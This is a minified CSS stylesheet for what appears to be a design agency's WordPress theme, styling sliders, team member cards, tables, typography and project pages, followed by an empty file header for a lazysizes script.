.swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: application/javascript
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/scripts/lazysizes-5377c19c50.js
body_size: 3566
content:
